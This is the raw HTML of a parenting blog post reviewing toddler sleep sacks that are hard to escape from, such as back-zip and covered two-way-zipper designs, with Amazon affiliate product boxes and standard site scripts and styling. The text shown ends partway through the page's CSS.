<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-8548 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-4508 grow-content-body">
<div  id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header  id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div  id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/">Babies &#038; Toddlers</a></li>
<li id="menu-item-9923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	</div><!-- data-section="cart" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div  id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<div  id="inner-wrap" class="wrap kt-clear">
		<section  role="banner" class="entry-hero post-hero-section entry-hero-layout-fullwidth">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-title title-align-center title-tablet-align-center title-mobile-align-center">
						<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">The Top Sleep Sacks Toddlers Can’t Get Out Of (&#038; What To Do If They Do)</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-11-29T13:04:35-04:00">November 29, 2022</time><time class="updated" datetime="2025-10-12T09:34:28-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div  id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-8548" class="entry content-bg single-entry post-8548 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-body grow-content-main">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	
<p>A sleep sack is a great tool to keep toddlers warm and cozy when they are sleeping. This is especially true with blankets being a big no-no in a crib because of the risk of SIDS and suffocation (yes, even for toddlers). </p>



<p>But of course parenting is NOT EASY! It&#8217;s not unusual for toddlers to try their best to get out of their sleep sack. And once a toddler knows how to get that sleep sack off, he will just keep doing it.</p>



<p>With that said, in this post we are reviewing the best sleep sacks that your toddler can&#8217;t get out of it easily. Plus, I will share some hacks for keeping your toddler inside that sleep sack at night and for naps.</p>



<p>Please note, there are affiliate links in this post.&nbsp;Read my privacy &amp; disclosure policy at the bottom of this page to learn more.</p>



<h2 class="wp-block-heading"><a id="post-8548-_vfjyhqtcguun"></a>Why Should I Use a Sleep Sack For My Toddler</h2>



<p>Sleep sacks have multiple benefits for you and your toddler. Here is a list of reasons to use a toddler sleep sack.</p>



<ul class="wp-block-list">
<li>Help regulate body temperature while sleeping. Just be sure to choose fabric according to the season.</li>



<li>Prevent climbing and getting out (or falling) from the crib at night.</li>



<li>Keeps your toddler safe by preventing suffocation.</li>



<li>Best replacement for swaddles.</li>
</ul>



<h2 class="wp-block-heading"><a id="post-8548-_yrzl8nfpgi2"></a>The Best Escape Proof Sleep Sacks Toddlers Can’t Get Out Of</h2>



<p>If you have an escape artist on your hand, what should you do? Let&#8217;s take a look at the best sleep sacks that will prevent your toddler from getting out of them. </p>



<h3 class="wp-block-heading"><a id="post-8548-_jo1vzt9oznjd"></a>1 &#8211; Back Zip</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B08WC3Q843-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B08WC3Q843?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Back Zip Bag - Back Zipping Toddler Sleep Sack, Difficult for Your Child to Remove (Inescapable), Super Soft, Lightweight, Stretchy, Wearable Blanket for Kids (Moonlight Grey, 4-5 Years)" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Back Zip Bag - Back Zipping Toddler Sleep Sack, Difficult for Your Child to Remove (Inescapable), Super Soft, Lightweight, Stretchy, Wearable Blanket for Kids (Moonlight Grey, 4-5 Years)" data-lazy-src="https://m.media-amazon.com/images/I/31Dw34Los8L._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/31Dw34Los8L._SL500_.jpg" alt="Back Zip Bag - Back Zipping Toddler Sleep Sack, Difficult for Your Child to Remove (Inescapable), Super Soft, Lightweight, Stretchy, Wearable Blanket for Kids (Moonlight Grey, 4-5 Years)"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B08WC3Q843?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Back Zip Bag - Back Zipping Toddler Sleep Sack, Difficult for Your Child to Remove (Inescapable), Super Soft, Lightweight, Stretchy, Wearable Blanket for Kids (Moonlight Grey, 4-5 Years)" target="_blank" rel="noopener">Back Zip Bag &#8211; Back Zipping Toddler Sleep Sack, Difficult for Your Child to Remove (Inescapable), Super Soft, Lightweight, Stretchy, Wearable Blanket for Kids (Moonlight Grey, 4-5 Years)</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe6aaa8723c344929f54e43006195c73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3u4TMU7" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>The best option is a back zip sleep sack. As the name suggests, the zipper is on the back side. This makes it nearly impossible for toddlers to unzip themselves and escape.</p>



<p>I recommend the <strong><a href="https://amzn.to/3u4TMU7" target="_blank" rel="noreferrer noopener sponsored nofollow">June and the Moon back zip sleeping bag</a></strong>. It is made of breathable bamboo and cotton that will regulate body temperature when your child is sleeping.</p>



<p>It is made up of very soft and stretchy fabric to keep your toddler comfortable. The back zip will make it difficult for your toddler to remove the sleep sack.</p>



<p>The neck and the armholes of June and the moon sleeping bag are fitted but still comfortable for a toddler. The sleeping bag is available in sizes from 18 months to 5 years old.</p>



<p>A downside to this sleep sack is the expensive price tag. But if it helps your toddler keep his or her sleep sack on and asleep, it&#8217;s worth it.</p>



<h3 class="wp-block-heading"><a id="post-8548-_tmgvgso709fn"></a>2 &#8211; Covered Two-Way Zipper</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B07X5321NC-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B07X5321NC?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="SwaddleDesigns Cotton Muslin Sleeping Sack, Mommy &amp; Baby Giraffe, Yellow, Large 12-18 Months, Wearable Blanket with 2-way Zipper" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SwaddleDesigns Cotton Muslin Sleeping Sack, Mommy &amp; Baby Giraffe, Yellow, Large 12-18 Months, Wearable Blanket with 2-way Zipper" data-lazy-src="https://m.media-amazon.com/images/I/41N38CoVTrL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/41N38CoVTrL._SL500_.jpg" alt="SwaddleDesigns Cotton Muslin Sleeping Sack, Mommy &amp; Baby Giraffe, Yellow, Large 12-18 Months, Wearable Blanket with 2-way Zipper"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B07X5321NC?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="SwaddleDesigns Cotton Muslin Sleeping Sack, Mommy &amp; Baby Giraffe, Yellow, Large 12-18 Months, Wearable Blanket with 2-way Zipper" target="_blank" rel="noopener">SwaddleDesigns Cotton Muslin Sleeping Sack, Mommy &amp; Baby Giraffe, Yellow, Large 12-18 Months, Wearable Blanket with 2-way Zipper</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

